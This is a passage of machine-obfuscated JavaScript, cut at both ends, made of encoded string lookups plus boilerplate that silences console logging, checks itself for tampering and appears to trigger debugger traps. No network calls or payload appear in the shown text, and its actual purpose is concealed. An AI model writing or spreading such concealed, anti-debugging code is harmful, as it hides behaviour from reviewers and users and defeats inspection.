_0x39bf6e(_0x7add15,_0x53e76b,_0x4e76b0,_0x500b75,_0x11170d){return _0x3af4ec(_0x7add15,_0x53e76b-0xd9,_0x4e76b0-0xb,_0x500b75-0x53,_0x11170d-0x149);}var _0x141853={'YIrPP':_0x5ef0f5[_0x39bf6e(0x3ef,0x2c1,0x365,0x379,0x2ed)],'kEdIW':function(_0x5ab858,_0x577530){function _0x3ec845(_0x4c1e54,_0x39f209,_0x49b566,_0x32054e,_0x5a2751){return _0x39bf6e(_0x39f209,_0x39f209-0x1b,_0x49b566-0x182,_0x5a2751-0x1f1,_0x5a2751-0xbb);}return _0x5ef0f5[_0x3ec845(0x419,0x4fd,0x4c7,0x3e0,0x49f)](_0x5ab858,_0x577530);},'IUgoN':function(_0x35d150,_0x54a69d){function _0x4f3129(_0x3a3184,_0x2fc727,_0x57b4c8,_0x421ba4,_0x28c3ac){return _0x39bf6e(_0x3a3184,_0x2fc727-0x1b6,_0x57b4c8-0x8b,_0x57b4c8- -0x301,_0x28c3ac-0x1d0);}return _0x5ef0f5[_0x4f3129(0xf9,0x79,0x29,0xf6,-0x2e)](_0x35d150,_0x54a69d);},'aIkcq':function(_0x5e1eb8,_0x1c14fc){function _0x16f621(_0xb7166b,_0x382ec1,_0xf52a10,_0x4d823f,_0x2237eb){return _0x39bf6e(_0x382ec1,_0x382ec1-0x1cb,_0xf52a10-0x16e,_0x4d823f- -0x332,_0x2237eb-0x12b);}return _0x5ef0f5[_0x16f621(0x5c,0x23,0xd9,-0x8,0x6a)](_0x5e1eb8,_0x1c14fc);},'SyEWh':_0x5ef0f5[_0x39bf6e(0x3ed,0x3d8,0x353,0x41b,0x39a)],'Onlsr':_0x5ef0f5[_0x46b83a(0x509,0x593,0x49e,0x554,0x4d3)],'fRFjT':function(_0x56dfb5){function _0x4004b2(_0x29ee04,_0x23c0be,_0x2538d1,_0x4a2ae4,_0x1a4b9d){return _0x54f819(_0x1a4b9d,_0x23c0be-0x1ac,_0x29ee04- -0x390,_0x4a2ae4-0x197,_0x1a4b9d-0xf4);}return _0x5ef0f5[_0x4004b2(-0x113,-0x100,-0x102,-0x181,-0x189)](_0x56dfb5);},'rDcDd':function(_0x35c0dc,_0x486fe0){function _0x1fc3cc(_0x284db4,_0x38c490,_0x2f451e,_0x56b374,_0xbed867){return _0x46b83a(_0xbed867- -0x5d4,_0x38c490-0x17,_0x56b374,_0x56b374-0x1a4,_0xbed867-0x1d);}return _0x5ef0f5[_0x1fc3cc(-0xb2,-0x72,0x12,-0x90,-0x23)](_0x35c0dc,_0x486fe0);},'MwGxx':_0x5ef0f5[_0x54f819(0x27b,0x35b,0x2f3,0x2bc,0x2fd)],'aEMAL':_0x5ef0f5[_0x3b9f23(0x2bb,0x2b2,0x2b6,0x2cf,0x1e8)],'FSrLQ':_0x5ef0f5[_0x39bf6e(0x375,0x277,0x33c,0x34b,0x34f)],'odhZF':_0x5ef0f5[_0x46b83a(0x54d,0x5dd,0x60e,0x510,0x4d0)],'cJEsS':_0x5ef0f5[_0x3b9f23(0x113,0x1f9,0x1d4,0x283,0x14e)],'whNxC':_0x5ef0f5[_0x3d3a44(0x347,0x3d8,0x39c,0x3ac,0x3c9)],'KiSAs':_0x5ef0f5[_0x3b9f23(0xd7,0xfd,0x194,0x228,0x169)],'jpjQI':_0x5ef0f5[_0x3d3a44(0x329,0x3cd,0x384,0x2a9,0x3cf)]};if(_0x5ef0f5[_0x54f819(0x248,0x322,0x302,0x25f,0x332)](_0x5ef0f5[_0x3d3a44(0x462,0x395,0x419,0x4c0,0x3bf)],_0x5ef0f5[_0x54f819(0x2ca,0x43b,0x372,0x2fe,0x28d)])){var _0x10b9f4=_0x141853[_0x46b83a(0x520,0x591,0x5d8,0x502,0x45d)][_0x39bf6e(0x296,0x2e4,0x1ef,0x2ba,0x304)]('|'),_0x20f97d=-0x482*-0x1+-0x9ce+0x54c;while(!![]){switch(_0x10b9f4[_0x20f97d++]){case'0':try{var _0x6b51a3=ZzVGgi[_0x3b9f23(0x25a,0x27f,0x29b,0x2a0,0x234)](_0x3d0964,ZzVGgi[_0x39bf6e(0x3da,0x284,0x27b,0x31c,0x3dc)](ZzVGgi[_0x54f819(0x31c,0x2c0,0x358,0x2af,0x3ae)](ZzVGgi[_0x54f819(0x275,0x2fa,0x2de,0x2ff,0x222)],ZzVGgi[_0x3b9f23(0x1bf,0x2e9,0x297,0x2d9,0x30f)]),');'));_0x28be7f=ZzVGgi[_0x3b9f23(0x1bd,0x25c,0x273,0x338,0x279)](_0x6b51a3);}catch(_0x462516){_0x28be7f=_0x425045;}continue;case'1':for(var _0x324674=-0xd45+0x15a9*0x1+-0x864;ZzVGgi[_0x3d3a44(0x39a,0x3d1,0x2dc,0x3dc,0x430)](_0x324674,_0x13ab62[_0x3b9f23(0x2a3,0x216,0x21c,0x1cf,0x20d)+'h']);_0x324674++){var _0x160cad=ZzVGgi[_0x3b9f23(0x1ee,0x197,0x1bf,0xfb,0x17c)][_0x46b83a(0x51c,0x506,0x451,0x442,0x5eb)]('|'),_0x505505=-0xc59+-0x1215+0x1e6e;while(!![]){switch(_0x160cad[_0x505505++]){case'0':_0x2ec3c8[_0xb061f7]=_0x5101f6;continue;case'1':_0x5101f6[_0x3d3a44(0x474,0x3df,0x3e4,0x421,0x4d0)+_0x39bf6e(0x203,0x26f,0x295,0x253,0x247)]=_0x29fd6f[_0x46b83a(0x58e,0x62c,0x4dd,0x56c,0x4ca)](_0x359f9a);continue;case'2':var _0xb061f7=_0x13ab62[_0x324674];continue;case'3':var _0x186f0b=_0x2ec3c8[_0xb061f7]||_0x5101f6;continue;case'4':_0x5101f6[_0x3d3a44(0x436,0x480,0x433,0x450,0x508)+_0x3d3a44(0x2c9,0x239,0x34a,0x3a8,0x3a5)]=_0x186f0b[_0x46b83a(0x627,0x6e8,0x613,0x62b,0x6e0)+_0x54f819(0x2b2,0x1cb,0x1d9,0x2b7,0x193)][_0x54f819(0x1ee,0x2eb,0x2ad,0x233,0x243)](_0x186f0b);continue;case'5':var _0x5101f6=_0x399809[_0x3b9f23(0x2f4,0x20a,0x28a,0x251,0x288)+_0x3d3a44(0x37f,0x376,0x338,0x34c,0x2c1)+'r'][_0x3d3a44(0x401,0x4bb,0x44f,0x4d1,0x45b)+_0x46b83a(0x5f5,0x6b2,0x64d,0x661,0x680)][_0x3b9f23(0x19a,0x24f,0x1dc,0x159,0x2a9)](_0x573cf5);continue;}break;}}continue;case'2':var _0x2ec3c8=_0x28be7f[_0x39bf6e(0x422,0x371,0x3aa,0x345,0x33d)+'le']=_0x28be7f[_0x3b9f23(0x227,0x2d1,0x1f5,0x121,0x263)+'le']||{};continue;case'3':var _0x28be7f;continue;case'4':var _0x13ab62=[ZzVGgi[_0x3b9f23(0x1ba,0x17c,0x165,0xf5,0xf9)],ZzVGgi[_0x39bf6e(0x265,0x1a1,0x242,0x26d,0x23a)],ZzVGgi[_0x39bf6e(0x385,0x330,0x2a8,0x353,0x3fa)],ZzVGgi[_0x39bf6e(0x416,0x361,0x411,0x36d,0x347)],ZzVGgi[_0x46b83a(0x64c,0x661,0x702,0x728,0x5c4)],ZzVGgi[_0x3d3a44(0x34f,0x3cb,0x320,0x332,0x3c8)],ZzVGgi[_0x46b83a(0x53f,0x4d5,0x4d6,0x476,0x4e6)]];continue;}break;}}else{var _0x11e329=!![];return function(_0x26ecf2,_0xeb0171){var _0x58bdef={'bIZWh':function(_0x346941,_0x3998df){function _0x1cc9a5(_0x225719,_0x1596fa,_0x479b87,_0x535159,_0x33596b){return _0x208a(_0x535159-0x3a1,_0x225719);}return _0x5ef0f5[_0x1cc9a5(0x6c4,0x736,0x6ab,0x6d3,0x6de)](_0x346941,_0x3998df);},'gWVWy':_0x5ef0f5[_0x2d8020(0x40a,0x4d2,0x4eb,0x44e,0x412)],'rwZbh':_0x5ef0f5[_0x1e0d5b(-0x98,-0x7a,-0x158,-0x14f,-0x15f)],'BeGep':function(_0x5b0db8,_0x30adf2){function _0x189562(_0x46c211,_0x12357a,_0x5105e1,_0x284ee2,_0x31291e){return _0x1e0d5b(_0x5105e1-0x57c,_0x12357a-0x1b5,_0x5105e1-0x1d7,_0x284ee2,_0x31291e-0x1d0);}return _0x5ef0f5[_0x189562(0x5dc,0x463,0x50c,0x5e6,0x536)](_0x5b0db8,_0x30adf2);},'KgVfv':_0x5ef0f5[_0x2d8020(0x525,0x47e,0x5f0,0x5be,0x461)]};function _0x1e0d5b(_0x45576,_0x30beb9,_0x388bca,_0x4c8921,_0xe38941){return _0x39bf6e(_0x4c8921,_0x30beb9-0x16d,_0x388bca-0x59,_0x45576- -0x47d,_0xe38941-0x60);}function _0x2d8020(_0x12b2b5,_0x30e745,_0xcd483a,_0x17c92f,_0x105de9){return _0x46b83a(_0x12b2b5- -0xb2,_0x30e745-0x116,_0xcd483a,_0x17c92f-0xc2,_0x105de9-0x40);}function _0x1b0a86(_0x5679c5,_0x2750d0,_0x4b9501,_0x3bee4c,_0x380794){return _0x39bf6e(_0x380794,_0x2750d0-0x5a,_0x4b9501-0x1b9,_0x4b9501- -0x471,_0x380794-0x1b8);}function _0x4c6400(_0x5cda06,_0x372b7a,_0x1a4528,_0x34a471,_0xc9aa5f){return _0x39bf6e(_0x1a4528,_0x372b7a-0x122,_0x1a4528-0x45,_0x372b7a-0xeb,_0xc9aa5f-0x9e);}function _0x3f09ff(_0x2a55e7,_0x316602,_0x100ee2,_0x421800,_0x43fcdd){return _0x46b83a(_0x43fcdd- -0x6c5,_0x316602-0x1be,_0x100ee2,_0x421800-0x1a4,_0x43fcdd-0x19f);}if(_0x5ef0f5[_0x1e0d5b(-0x7d,0x3a,-0x9,-0x99,-0x7b)](_0x5ef0f5[_0x3f09ff(0x19,-0x123,-0x95,-0x19f,-0xba)],_0x5ef0f5[_0x3f09ff(-0xd4,-0x11a,-0x17d,-0x10,-0xba)]))return![];else{var _0x3b900c=_0x11e329?function(){function _0x87fc3e(_0x54f060,_0x1fef17,_0x30bcba,_0x868f1b,_0x2ba770){return _0x3f09ff(_0x54f060-0x1ca,_0x1fef17-0xc5,_0x30bcba,_0x868f1b-0xcb,_0x868f1b-0x36b);}function _0x518724(_0x3ac60c,_0xb48e8b,_0x299876,_0x2c9955,_0xd8a13d){return _0x3f09ff(_0x3ac60c-0x11e,_0xb48e8b-0x1cc,_0x2c9955,_0x2c9955-0x6a,_0xd8a13d-0x755);}function _0x2bcc44(_0x385342,_0x14ea85,_0x4c9b5f,_0x5ee39f,_0x284691){return _0x4c6400(_0x385342-0x101,_0x4c9b5f- -0x73,_0x284691,_0x5ee39f-0x2d,_0x284691-0x1d5);}function _0x4368cf(_0x3007ef,_0x3e7eea,_0x483a03,_0x2c2fac,_0x2ca89b){return _0x4c6400(_0x3007ef-0x10f,_0x2c2fac- -0x3df,_0x483a03,_0x2c2fac-0x1cd,_0x2ca89b-0x1ed);}function _0x50a63a(_0x25d144,_0x66d35,_0x16c7bb,_0x3484a,_0x3d8525){return _0x2d8020(_0x3484a-0xd9,_0x66d35-0x171,_0x25d144,_0x3484a-0x56,_0x3d8525-0xdc);}if(_0x58bdef[_0x87fc3e(0x10d,0xe5,0x1da,0x16e,0x234)](_0x58bdef[_0x87fc3e(0x323,0x3c6,0x227,0x30a,0x3ef)],_0x58bdef[_0x2bcc44(0x276,0x353,0x34d,0x2bc,0x2c4)])){if(_0xeb0171){if(_0x58bdef[_0x518724(0x726,0x6a4,0x705,0x66c,0x6f6)](_0x58bdef[_0x87fc3e(0x27d,0x3cb,0x237,0x2fc,0x2ac)],_0x58bdef[_0x2bcc44(0x4cf,0x4a5,0x46c,0x4c6,0x3d7)])){var _0x2e2b0a=_0xeb0171[_0x50a63a(0x61d,0x627,0x67b,0x690,0x6ce)](_0x26ecf2,arguments);return _0xeb0171=null,_0x2e2b0a;}else return!![];}}else return _0x5d18f4;}:function(){};return _0x11e329=![],_0x3b900c;}};}}()),_0xbd7049=_0x5ef0f5[_0x3af4ec(0x1ff,0x329,0x308,0x257,0x312)](_0xc1c613,this,function(){function _0x594ebf(_0x29f1ee,_0x2a4588,_0x85ab6d,_0x123b5d,_0x19c3b3){return _0x284c0e(_0x85ab6d- -0xe8,_0x2a4588-0x7a,_0x123b5d,_0x123b5d-0x122,_0x19c3b3-0x4d);}function _0x5e37eb(_0xb2ba64,_0x2b5cdc,_0x25f18a,_0xfa5115,_0xbe5747){return _0x63601f(_0xb2ba64-0x10c,_0x2b5cdc-0x6c,_0xfa5115- -0x197,_0xb2ba64,_0xbe5747-0x127);}function _0x57c265(_0xdd6a5e,_0x205b3c,_0x4b6312,_0x301c16,_0x3ed0d3){return _0x4fbca9(_0x205b3c,_0x205b3c-0x1e9,_0x301c16-0x223,_0x301c16-0x15f,_0x3ed0d3-0x15c);}function _0x329efa(_0x2f2ea4,_0x31ccba,_0x4a35b7,_0x22ad46,_0x232920){return _0x4fbca9(_0x31ccba,_0x31ccba-0x194,_0x2f2ea4-0x353,_0x22ad46-0x1db,_0x232920-0x36);}function _0xe1556(_0x38dbc3,_0x1da422,_0x2e775d,_0x561baf,_0x4eb86f){return _0x3af4ec(_0x38dbc3,_0x1da422-0xe9,_0x2e775d-0x130,_0x1da422-0x2d0,_0x4eb86f-0xd7);}if(_0x5ef0f5[_0x594ebf(0x17d,0x1e1,0x104,0x23,0x6f)](_0x5ef0f5[_0xe1556(0x4a3,0x511,0x430,0x57a,0x519)],_0x5ef0f5[_0xe1556(0x54d,0x511,0x505,0x5da,0x59b)])){var _0x1dd859=_0xaf7e5[_0xe1556(0x73f,0x684,0x689,0x5c4,0x6ca)](_0x30c4ea,arguments);return _0x3f37e7=null,_0x1dd859;}else return _0xbd7049[_0x594ebf(0x140,0x103,0x1d7,0x1c7,0xfc)+_0x594ebf(0x13d,0x5a,0x6a,0x9,0x115)]()[_0x57c265(0x27c,0x28f,0x1d4,0x1d7,0x1f2)+'h'](_0x5ef0f5[_0xe1556(0x579,0x659,0x5ad,0x5f2,0x66a)])[_0x329efa(0x395,0x45b,0x3f0,0x3e5,0x2dc)+_0x329efa(0x228,0x1d3,0x1ac,0x253,0x2ef)]()[_0x594ebf(0x18e,0x1f3,0x1ec,0x2c4,0x27f)+_0x594ebf(0xf9,0x1e3,0x120,0x74,0x197)+'r'](_0xbd7049)[_0x594ebf(0xc6,0x1d5,0x149,0x1af,0x17c)+'h'](_0x5ef0f5[_0x594ebf(0x222,0x135,0x1ee,0x29c,0x1a5)]);});_0x5ef0f5[_0x63601f(0x201,0x1e2,0x146,0xa0,0x97)](_0xbd7049);var _0x55d82b=(function(){function _0x53b025(_0x49d188,_0x5d48e7,_0x144353,_0x1ea72e,_0x37811d){return _0x284c0e(_0x49d188- -0x61,_0x5d48e7-0x143,_0x144353,_0x1ea72e-0x8e,_0x37811d-0x61);}function _0x2dbadb(_0x26168f,_0x118582,_0x1b5202,_0x368cbc,_0x3c18a8){return _0x4ab4cd(_0x26168f-0x1db,_0x118582-0x25,_0x1b5202-0x139,_0x118582,_0x368cbc- -0xb0);}function _0x18d3e3(_0x54f0f5,_0x5e803d,_0x812a44,_0x5f1ad9,_0x1595e3){return _0x3af4ec(_0x5f1ad9,_0x5e803d-0x1a6,_0x812a44-0x55,_0x1595e3-0x38,_0x1595e3-0x13e);}function _0x45382d(_0x410db1,_0x375160,_0x1b91d6,_0x375524,_0x2b71c9){return _0x63601f(_0x410db1-0x1ab,_0x375160-0x15f,_0x375524-0x118,_0x2b71c9,_0x2b71c9-0x9d);}if(_0x5ef0f5[_0x2dbadb(-0x85,0xb3,-0x42,-0x2d,-0x75)](_0x5ef0f5[_0x2dbadb(0x95,0x14e,-0x9,0xd8,0x2)],_0x5ef0f5[_0x45382d(0x2f1,0x409,0x29c,0x32b,0x39c)])){var _0x5daaf1=!![];return function(_0x49a0aa,_0x42b2fa){function _0x322662(_0x4c21a6,_0x30de3a,_0x4d8e11,_0x2cd86b,_0x3b1ba0){return _0x45382d(_0x4c21a6-0xaa,_0x30de3a-0x1d7,_0x4d8e11-0x163,_0x4c21a6-0x235,_0x4d8e11);}function _0x53dd1a(_0x230ec,_0x30e8de,_0x5916e8,_0x312e86,_0xe907e5){return _0x45382d(_0x230ec-0x155,_0x30e8de-0x8e,_0x5916e8-0x10f,_0x312e86-0x21a,_0xe907e5);}function _0x30becb(_0x339cee,_0x153dcc,_0x3b623a,_0x55d1c3,_0xffa8a9){return _0x2dbadb(_0x339cee-0xbf,_0x339cee,_0x3b623a-0x88,_0xffa8a9- -0x9a,_0xffa8a9-0x1c0);}function _0x431f08(_0x1f65d0,_0x185e24,_0xd640db,_0x4fe6f2,_0xb58867){return _0x18d3e3(_0x1f65d0-0x17a,_0x185e24-0x176,_0xd640db-0x0,_0x4fe6f2,_0x185e24-0x100);}var _0x224d2c={'becvC':function(_0x64da5b,_0x4bd58e){function _0x7a001a(_0x276d9f,_0x3a83ce,_0x161a4e,_0xa259b0,_0x2eb4db){return _0x208a(_0x3a83ce-0x2f8,_0x2eb4db);}return _0x5ef0f5[_0x7a001a(0x61c,0x5ab,0x573,0x522,0x4df)](_0x64da5b,_0x4bd58e);},'XigfN':_0x5ef0f5[_0x30becb(-0x10e,0x43,0x27,0x92,-0x3c)],'HUPxP':function(_0x57c56c,_0x16c8e6){function _0x5601b3(_0x4f966e,_0x59a14c,_0x3dffe1,_0x5c53bc,_0x2a6c31){return _0x30becb(_0x59a14c,_0x59a14c-0xd2,_0x3dffe1-0xa4,_0x5c53bc-0x1d2,_0x4f966e-0x30b);}return _0x5ef0f5[_0x5601b3(0x350,0x2ae,0x31b,0x36b,0x3c9)](_0x57c56c,_0x16c8e6);},'grySz':_0x5ef0f5[_0x53dd1a(0x374,0x4a1,0x43d,0x41f,0x3af)],'NfJka':_0x5ef0f5[_0x30becb(0xb5,0x9f,0x123,0xbe,0xa3)],'kbXmX':function(_0x472f46,_0x40971c){function _0x4d5845(_0x33cbd6,_0x3d75ec,_0x217e0d,_0x2b451d,_0x59bb89){return _0x30becb(_0x59bb89,_0x3d75ec-0x1d9,_0x217e0d-0x37,_0x2b451d-0x1e9,_0x3d75ec- -0x4f);}return _0x5ef0f5[_0x4d5845(-0x21b,-0x162,-0xf6,-0x163,-0x1fc)](_0x472f46,_0x40971c);},'Hdfls':_0x5ef0f5[_0x322662(0x429,0x372,0x359,0x43a,0x3a5)],'vxEss':_0x5ef0f5[_0x322662(0x439,0x3f3,0x3f2,0x439,0x4c8)],'gRLcy':_0x5ef0f5[_0x30becb(-0x52,-0x97,-0xd7,-0x153,-0x6f)]};function _0x13ddd3(_0x547d5c,_0x41f8c6,_0x145ade,_0x274b72,_0x3d4eb6){return _0x18d3e3(_0x547d5c-0x8c,_0x41f8c6-0xf3,_0x145ade-0x5,_0x547d5c,_0x145ade-0x34);}if(_0x5ef0f5[_0x30becb(0x90,0x2d,0xcd,0x6,0x9b)](_0x5ef0f5[_0x431f08(0x42a,0x4a5,0x422,0x3ed,0x4d3)],_0x5ef0f5[_0x13ddd3(0x297,0x2d6,0x356,0x29b,0x311)])){var _0x28268a=_0x5daaf1?function(){function _0x261ccc(_0x5914ca,_0x52809b,_0x43c2a3,_0xa684,_0x1109ba){return _0x30becb(_0x5914ca,_0x52809b-0x1a2,_0x43c2a3-0x148,_0xa684-0x1d6,_0x52809b-0xd3);}function _0x211127(_0xdc4aa4,_0x3c1d91,_0x3f4cf8,_0x2810b5,_0x3d1e8c){return _0x431f08(_0xdc4aa4-0x14,_0xdc4aa4-0xed,_0x3f4cf8-0x1ac,_0x3f4cf8,_0x3d1e8c-0x12c);}function _0x16ae1e(_0x4df0bd,_0x563a96,_0x57564e,_0x524e2e,_0x3f4a4c){return _0x322662(_0x4df0bd- -0x57b,_0x563a96-0x29,_0x524e2e,_0x524e2e-0x132,_0x3f4a4c-0x17c);}function _0x35b6e7(_0x223937,_0x1f18c5,_0x23fd6d,_0x21628b,_0x10a2e0){return _0x13ddd3(_0x21628b,_0x1f18c5-0xc0,_0x10a2e0- -0x1b9,_0x21628b-0x13f,_0x10a2e0-0xd9);}function _0x23352b(_0x30a70c,_0xfa82bd,_0x37cbec,_0x240dca,_0x30c9eb){return _0x13ddd3(_0x240dca,_0xfa82bd-0x1cd,_0x30c9eb- -0x472,_0x240dca-0x13a,_0x30c9eb-0x1cd);}if(_0x224d2c[_0x16ae1e(-0xdd,-0x1d,-0x140,-0x12a,-0x9e)](_0x224d2c[_0x23352b(-0x178,-0xea,-0xbd,-0x8,-0xdf)],_0x224d2c[_0x16ae1e(-0x6a,-0x5f,-0xce,-0x11c,-0x96)]))_0x51a6bb=_0x36e35b;else{if(_0x42b2fa){if(_0x224d2c[_0x211127(0x5e2,0x68d,0x6b1,0x51f,0x57e)](_0x224d2c[_0x261ccc(0x56,-0xb,0x7f,0xda,-0x7)],_0x224d2c[_0x261ccc(0x72,0x107,0x16b,0x24,0x185)])){var _0x2c163f=_0x146fb6?function(){function _0x4a1a5e(_0x5df492,_0x9da177,_0x3944b1,_0x2212a0,_0x442fe4){return _0x261ccc(_0x442fe4,_0x3944b1- -0x1da,_0x3944b1-0x101,_0x2212a0-0x1a3,_0x442fe4-0x3c);}if(_0x1229ac){var _0x1efec8=_0x4c1ef4[_0x4a1a5e(0x39,-0x34,-0x77,-0xf3,0x2e)](_0x3c427e,arguments);return _0x15cc67=null,_0x1efec8;}}:function(){};return _0x3d0e4a=![],_0x2c163f;}else{var _0x1c7631=_0x42b2fa[_0x35b6e7(0x1be,0x224,0x32e,0x2cb,0x267)](_0x49a0aa,arguments);return _0x42b2fa=null,_0x1c7631;}}}}:function(){};return _0x5daaf1=![],_0x28268a;}else(function(){return!![];}[_0x322662(0x571,0x59e,0x5a8,0x48e,0x4a3)+_0x322662(0x4a5,0x53b,0x493,0x42c,0x52d)+'r'](AwOKaH[_0x13ddd3(0x309,0x40e,0x32d,0x3af,0x2bd)](AwOKaH[_0x322662(0x534,0x48c,0x5d6,0x486,0x58a)],AwOKaH[_0x322662(0x4e7,0x538,0x516,0x499,0x4c5)]))[_0x322662(0x525,0x5f9,0x53d,0x5f4,0x4bb)](AwOKaH[_0x13ddd3(0x284,0x218,0x2c6,0x306,0x36e)]));};}else{var _0x51ccee=_0x59f213[_0x18d3e3(0x348,0x325,0x3a9,0x436,0x3ec)](_0x433012,arguments);return _0x1eaa39=null,_0x51ccee;}}());(function(){function _0x3f2741(_0x6168dd,_0xb9c6ad,_0xf294d8,_0x15fcdb,_0xd0b2ef){return _0x63601f(_0x6168dd-0x10c,_0xb9c6ad-0x129,_0x15fcdb-0x29,_0xb9c6ad,_0xd0b2ef-0x95);}var _0x33c5d2={'KjdiY':function(_0x19e54d,_0x53b41d){function _0xcc170a(_0x58c722,_0x1a73b3,_0x135b55,_0xbf4d8f,_0x202d4f){return _0x208a(_0x58c722- -0x26e,_0x202d4f);}return _0x5ef0f5[_0xcc170a(-0xb4,-0xb4,-0x15a,-0x25,-0x49)](_0x19e54d,_0x53b41d);},'OuopQ':_0x5ef0f5[_0x2c0b18(-0xe3,0xf,0x3e,-0xd,-0xca)],'ukJMi':function(_0xfdf10,_0xa48d71){function _0x16f175(_0x53e65d,_0x420a02,_0x475403,_0x3d39cb,_0x70a379){return _0x2c0b18(_0x53e65d-0x1ee,_0x420a02-0x177,_0x53e65d,_0x420a02-0x3e3,_0x70a379-0x164);}return _0x5ef0f5[_0x16f175(0x37f,0x2c2,0x326,0x269,0x2c8)](_0xfdf10,_0xa48d71);},'sChsk':_0x5ef0f5[_0x2c0b18(-0x1ce,-0x202,-0x91,-0x141,-0x12b)],'gDgbD':_0x5ef0f5[_0x2c0b18(-0xf4,-0x17e,-0x61,-0x108,-0x106)],'nNtbV':function(_0x75ce11,_0x277768){function _0x5d316b(_0x21668a,_0x38d19d,_0x46d446,_0x4a5315,_0x7ad013){return _0x3f2741(_0x21668a-0x188,_0x38d19d,_0x46d446-0x18d,_0x7ad013-0x3fd,_0x7ad013-0x1ec);}return _0x5ef0f5[_0x5d316b(0x556,0x474,0x42b,0x468,0x4cf)](_0x75ce11,_0x277768);},'alSvC':_0x5ef0f5[_0x3f2741(0x124,0x7a,0xf0,0xfd,0x46)],'dbndt':function(_0x485753,_0x49e29b){function _0x4e8b04(_0xf3c235,_0x10af68,_0x4f084f,_0xa49e0,_0xaa58e6){return _0x1fba05(_0xf3c235-0x1d0,_0xaa58e6-0x480,_0x4f084f-0x31,_0x10af68,_0xaa58e6-0x5e);}return _0x5ef0f5[_0x4e8b04(0x536,0x59f,0x4f6,0x5fc,0x5b6)](_0x485753,_0x49e29b);},'UkoQf':_0x5ef0f5[_0x2e020b(0x67,0x60,0x4d,-0x6,0xd8)],'Oylbv':_0x5ef0f5[_0x2c0b18(0x31,-0xfa,-0x2f,-0x33,0x63)],'HJXYG':function(_0x4ed2e4){function _0x26a39f(_0x15482c,_0x438ca7,_0x34e5d1,_0x23864d,_0x1df509){return _0x3f2741(_0x15482c-0x167,_0x15482c,_0x34e5d1-0x1ce,_0x1df509- -0x2a0,_0x1df509-0x87);}return _0x5ef0f5[_0x26a39f(-0x13d,-0xa3,-0x165,-0x120,-0x131)](_0x4ed2e4);},'eogdq':function(_0x50ac90,_0x3c2fd6){function _0x12f8e1(_0x7e4556,_0x1dfcb8,_0x43b5f6,_0x3c8bfe,_0x3bae78){return _0x3f2741(_0x7e4556-0x18d,_0x3bae78,_0x43b5f6-0x1d5,_0x1dfcb8-0x21b,_0x3bae78-0x86);}return _0x5ef0f5[_0x12f8e1(0x2df,0x3bc,0x365,0x415,0x3ca)](_0x50ac90,_0x3c2fd6);},'iKixl':function(_0x3270d7,_0x2ded0f){function _0x29c158(_0x2a408d,_0x109cf8,_0x46f010,_0x255f39,_0x1d0006){return _0x979c06(_0x2a408d-0x19a,_0x109cf8-0xe9,_0x46f010-0xc7,_0x255f39,_0x46f010- -0x36d);}return _0x5ef0f5[_0x29c158(0xdb,0xc0,0x140,0x199,0x148)](_0x3270d7,_0x2ded0f);},'obLzp':_0x5ef0f5[_0x2e020b(0x117,0x164,0xbc,0x190,0x9b)],'ssXPc':_0x5ef0f5[_0x2c0b18(-0xb6,0x78,-0x62,-0x69,0xe)],'yGVPj':function(_0x305320,_0x403c57){function _0x244ab8(_0x3fde62,_0xe0c096,_0x8ae44c,_0x1dc3dd,_0xa5a209){return _0x2e020b(_0x3fde62-0x166,_0x3fde62,_0x1dc3dd-0x180,_0x1dc3dd-0x1e0,_0xa5a209-0x1c1);}return _0x5ef0f5[_0x244ab8(0x10d,0x29e,0x2a5,0x1f1,0x1c9)](_0x305320,_0x403c57);},'IrVfD':function(_0x36db0c,_0x8d856a){function _0x517d8f(_0xa3cdb7,_0x18c962,_0x389b3f,_0x3a3b7f,_0x405003){return _0x979c06(_0xa3cdb7-0x150,_0x18c962-0x176,_0x389b3f-0x1b4,_0x18c962,_0xa3cdb7- -0x495);}return _0x5ef0f5[_0x517d8f(-0x15,-0x43,-0xad,0x3d,-0xa3)](_0x36db0c,_0x8d856a);},'NLXnm':function(_0x28baf9,_0x2e01a5){function _0x41e68c(_0x55cb38,_0x2b473e,_0x127f9f,_0x8d4e2a,_0x48fe8f){return _0x2e020b(_0x55cb38-0x151,_0x48fe8f,_0x127f9f-0x480,_0x8d4e2a-0x1cf,_0x48fe8f-0x119);}return _0x5ef0f5[_0x41e68c(0x642,0x643,0x5e0,0x687,0x527)](_0x28baf9,_0x2e01a5);},'JUGqY':_0x5ef0f5[_0x2e020b(-0x30,0x174,0xa6,0x34,0x7e)],'KOewi':function(_0x305dfc,_0x157632){function _0x4fe5d1(_0x1433c1,_0x3804ac,_0x33c387,_0xb6987f,_0x10ca12){return _0x979c06(_0x1433c1-0x30,_0x3804ac-0x9f,_0x33c387-0x118,_0x10ca12,_0x33c387- -0x438);}return _0x5ef0f5[_0x4fe5d1(-0xa,-0x2,-0x5f,0x19,-0x9)](_0x305dfc,_0x157632);},'gXYaa':_0x5ef0f5[_0x2c0b18(-0xbb,-0x8d,-0xc7,-0x163,-0x18b)],'BubPs':function(_0x43c1e5){function _0x3a2d8f(_0x3a96ee,_0x3d7d1d,_0x2f4d1a,_0x1b4174,_0x1b387d){return _0x1fba05(_0x3a96ee-0x1ea,_0x1b387d- -0x9b,_0x2f4d1a-0xf4,_0x3d7d1d,_0x1b387d-0xf8);}return _0x5ef0f5[_0x3a2d8f(-0x101,-0x135,-0x6b,-0x9f,-0x5e)](_0x43c1e5);}};function _0x1fba05(_0x574d63,_0xfd409,_0x396e0b,_0x2046ec,_0x3890f0){return _0x284c0e(_0xfd409- -0x1b9,_0xfd409-0x93,_0x2046ec,_0x2046ec-0xc0,_0x3890f0-0x126);}function _0x979c06(_0x11fbc3,_0x4ad07d,_0x5b32b6,_0x4510d3,_0x363563){return _0x63601f(_0x11fbc3-0x13,_0x4ad07d-0x119,_0x363563-0x2e1,_0x4510d3,_0x363563-0x138);}function _0x2c0b18(_0x793a79,_0x12e6ce,_0x4bd692,_0x3e441c,_0x3cd367){return _0x63601f(_0x793a79-0x9b,_0x12e6ce-0x181,_0x3e441c- -0x219,_0x4bd692,_0x3cd367-0x1c2);}function _0x2e020b(_0x2769c5,_0x160b53,_0x782ecd,_0x257a95,_0x14748e){return _0x3af4ec(_0x160b53,_0x160b53-0x106,_0x782ecd-0x67,_0x782ecd- 